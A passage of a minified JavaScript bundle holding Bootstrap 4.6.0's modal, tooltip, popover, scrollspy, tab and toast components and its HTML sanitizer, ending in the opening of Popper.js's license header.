e=this;o.default(document).off("focusin.bs.modal").on("focusin.bs.modal",function(t){document!==t.target&&e._element!==t.target&&0===o.default(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown?o.default(this._element).on("keydown.dismiss.bs.modal",function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||o.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?o.default(window).on("resize.bs.modal",function(t){return e.handleUpdate(t)}):o.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){o.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),o.default(e._element).trigger("hidden.bs.modal")})},t._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,n=o.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on("click.dismiss.bs.modal",function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._triggerBackdropTransition():t.hide())}),n&&d.reflow(this._backdrop),o.default(this._backdrop).addClass("show"),!e)return;if(!n)return void e();var i=d.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(d.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass("show");var r=function(){t._removeBackdrop(),e&&e()};if(o.default(this._element).hasClass("fade")){var a=d.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(d.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(t,n){var i=n.style.paddingRight,r=o.default(n).css("padding-right");o.default(n).data("padding-right",i).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),o.default(n).each(function(t,n){var i=n.style.marginRight,r=o.default(n).css("margin-right");o.default(n).data("margin-right",i).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var i=document.body.style.paddingRight,r=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",i).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}o.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));o.default(e).each(function(e,t){var n=o.default(t).data("padding-right");o.default(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(e,t){var n=o.default(t).data("margin-right");void 0!==n&&o.default(t).css("margin-right",n).removeData("margin-right")});var n=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,n){return this.each(function(){var i=o.default(this).data("bs.modal"),r=l({},F,o.default(this).data(),"object"==typeof t&&t?t:{});if(i||(i=new e(this,r),o.default(this).data("bs.modal",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](n)}else r.show&&i.show(n)})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return F}}]),e}();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=d.getSelectorFromElement(this);i&&(t=document.querySelector(i));var r=o.default(t).data("bs.modal")?"toggle":l({},o.default(t).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o.default(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||a.one("hidden.bs.modal",function(){o.default(n).is(":visible")&&n.focus()})});H._jQueryInterface.call(o.default(t),r,this)}),o.default.fn.modal=H._jQueryInterface,o.default.fn.modal.Constructor=H,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=M,H._jQueryInterface};var $=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],R={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},q=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,W=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function U(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),r=[].slice.call(i.body.querySelectorAll("*")),a=function(e,n){var i=r[e],a=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var s=[].slice.call(i.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach(function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===$.indexOf(n)||Boolean(e.nodeValue.match(q)||e.nodeValue.match(W));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(e,l)||i.removeAttribute(e.nodeName)})},s=0,l=r.length;s<l;s++)a(s);return i.body.innerHTML}var V="tooltip",G=o.default.fn.tooltip,X=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Y=["sanitize","whiteList","sanitizeFn"],Q={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},K={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Z={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:R,popperConfig:null},J={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},ee=function(){function e(e,t){if(void 0===r.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=o.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(o.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===o.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(t);var n=d.findShadowRoot(this.element),i=o.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var a=this.getTipElement(),s=d.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&o.default(a).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var u=this._getContainer();o.default(a).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(a).appendTo(u),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new r.default(this.element,a,this._getPopperConfig(c)),o.default(a).addClass("show"),o.default(a).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var p=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,o.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(o.default(this.tip).hasClass("fade")){var f=d.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(d.TRANSITION_END,p).emulateTransitionEnd(f)}else p()}},t.hide=function(e){var t=this,n=this.getTipElement(),i=o.default.Event(this.constructor.Event.HIDE),r=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),o.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(o.default(this.element).trigger(i),!i.isDefaultPrevented()){if(o.default(n).removeClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass("fade")){var a=d.getTransitionDurationFromElement(n);o.default(n).one(d.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(o.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(e).removeClass("fade show")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=U(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?o.default(t).parent().is(e)||e.empty().append(t):e.text(o.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return l({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:d.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},t._getAttachment=function(e){return K[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)o.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==t){var n="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;o.default(e.element).on(n,e.config.selector,function(t){return e._enter(t)}).on(i,e.config.selector,function(t){return e._leave(t)})}}),this._hideModalHandler=function(){e.element&&e.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),o.default(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},t._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=o.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==Y.indexOf(e)&&delete t[e]}),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),d.typeCheckConfig(V,e,this.constructor.DefaultType),e.sanitize&&(e.template=U(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(X);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(o.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.tooltip"),r="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,r),n.data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return Z}},{key:"NAME",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return J}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Q}}]),e}();o.default.fn.tooltip=ee._jQueryInterface,o.default.fn.tooltip.Constructor=ee,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=G,ee._jQueryInterface};var te="popover",ne=o.default.fn.popover,ie=new RegExp("(^|\\s)bs-popover\\S+","g"),oe=l({},ee.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),re=l({},ee.DefaultType,{content:"(string|element|function)"}),ae={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},se=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-popover-"+e)},r.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},r.setContent=function(){var e=o.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(ie);null!==t&&t.length>0&&e.removeClass(t.join(""))},i._jQueryInterface=function(e){return this.each(function(){var t=o.default(this).data("bs.popover"),n="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new i(this,n),o.default(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return oe}},{key:"NAME",get:function(){return te}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ae}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return re}}]),i}(ee);o.default.fn.popover=se._jQueryInterface,o.default.fn.popover.Constructor=se,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=ne,se._jQueryInterface};var le="scrollspy",ce=o.default.fn[le],ue={offset:10,method:"auto",target:""},de={offset:"number",method:"string",target:"(string|element)"},pe="scroll.bs.scrollspy",fe=".nav-link",he=".list-group-item",me=".dropdown-item",ge=function(){function e(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+fe+","+this._config.target+" "+he+","+this._config.target+" "+me,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on(pe,function(e){return n._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?t:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=d.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[o.default(t)[n]().top+i,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){o.default.removeData(this._element,"bs.scrollspy"),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=l({},ue,"object"==typeof e&&e?e:{})).target&&d.isElement(e.target)){var t=o.default(e.target).attr("id");t||(t=d.getUID(le),o.default(e.target).attr("id",t)),e.target="#"+t}return d.typeCheckConfig(le,e,de),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=o.default([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(fe+", "+he).addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(fe).addClass("active")),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this).data("bs.scrollspy");if(n||(n=new e(this,"object"==typeof t&&t),o.default(this).data("bs.scrollspy",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return ue}}]),e}();o.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=o.default(e[t]);ge._jQueryInterface.call(n,n.data())}}),o.default.fn[le]=ge._jQueryInterface,o.default.fn[le].Constructor=ge,o.default.fn[le].noConflict=function(){return o.default.fn[le]=ce,ge._jQueryInterface};var ve=o.default.fn.tab,ye=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass("active")||o.default(this._element).hasClass("disabled"))){var t,n,i=o.default(this._element).closest(".nav, .list-group")[0],r=d.getSelectorFromElement(this._element);if(i){var a="UL"===i.nodeName||"OL"===i.nodeName?"> li > .active":".active";n=(n=o.default.makeArray(o.default(i).find(a)))[n.length-1]}var s=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=o.default.Event("show.bs.tab",{relatedTarget:n});if(n&&o.default(n).trigger(s),o.default(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,i);var c=function(){var t=o.default.Event("hidden.bs.tab",{relatedTarget:e._element}),i=o.default.Event("shown.bs.tab",{relatedTarget:n});o.default(n).trigger(t),o.default(e._element).trigger(i)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){o.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,n){var i=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?o.default(t).children(".active"):o.default(t).find("> li > .active"))[0],a=n&&r&&o.default(r).hasClass("fade"),s=function(){return i._transitionComplete(e,r,n)};if(r&&a){var l=d.getTransitionDurationFromElement(r);o.default(r).removeClass("show").one(d.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,n){if(t){o.default(t).removeClass("active");var i=o.default(t.parentNode).find("> .dropdown-menu .active")[0];i&&o.default(i).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(o.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),d.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&o.default(e.parentNode).hasClass("dropdown-menu")){var r=o.default(e).closest(".dropdown")[0];if(r){var a=[].slice.call(r.querySelectorAll(".dropdown-toggle"));o.default(a).addClass("active")}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.tab");if(i||(i=new e(this),n.data("bs.tab",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),ye._jQueryInterface.call(o.default(this),"show")}),o.default.fn.tab=ye._jQueryInterface,o.default.fn.tab.Constructor=ye,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=ve,ye._jQueryInterface};var be=o.default.fn.toast,we={animation:"boolean",autohide:"boolean",delay:"number"},_e={animation:!0,autohide:!0,delay:500},Ce=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var n=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),o.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),d.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var i=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,n).emulateTransitionEnd(i)}else n()}},t.hide=function(){if(this._element.classList.contains("show")){var e=o.default.Event("hide.bs.toast");o.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),o.default(this._element).off("click.dismiss.bs.toast"),o.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=l({},_e,o.default(this._element).data(),"object"==typeof e&&e?e:{}),d.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;o.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),o.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,t).emulateTransitionEnd(n)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.toast");if(i||(i=new e(this,"object"==typeof t&&t),n.data("bs.toast",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](this)}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"DefaultType",get:function(){return we}},{key:"Default",get:function(){return _e}}]),e}();o.default.fn.toast=Ce._jQueryInterface,o.default.fn.toast.Constructor=Ce,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=be,Ce._jQueryInterface},e.Alert=f,e.Button=m,e.Carousel=T,e.Collapse=N,e.Dropdown=j,e.Modal=H,e.Popover=se,e.Scrollspy=ge,e.Tab=ye,e.Toast=Ce,e.Tooltip=ee,e.Util=d,Object.defineProperty(e,"__esModule",{value:!0})})(t,n(0),n(10))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
